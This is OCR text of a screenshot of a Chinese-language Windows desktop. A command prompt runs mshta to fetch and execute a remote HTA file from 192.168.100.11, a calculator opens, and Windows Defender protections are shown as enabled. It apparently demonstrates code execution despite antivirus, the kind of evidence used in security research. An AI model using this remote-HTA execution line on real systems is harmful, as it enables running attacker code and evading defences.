 回收站
此电脑
控制面板
Visual
Studio 20
WebStor
2020.2.4
PhpStor
2020.2.4
IntelliJ IDEA
2020.2.4
PyCharm
2020.2.3
Bandizip
u.spec
命令提示符
C:\Users\user>mshta http://192.168.100.11:8000/calc.hta
C:\Users\user>
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
“病毒和威胁防护”设置
查看和更新 Windows Defender 防病毒软件的“病毒和威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。 你可以在短时间内关闭此
设置，然后自动开启。
开
云提供的保护
允许访问云中的最新 Windows Defender 防病毒软件保护数据，提供强度
更大且速度更快的保护。启用自动提交样本功能时工作性能最佳。
开
隐私声明
自动提交样本
将样本文件发送到 Microsoft ，让你和他人免受潜在威胁的危害。如果我们
需要的文件可能包含个人信息，我们会提示你。
开
隐私声明
英
16:50
2022/8/19
5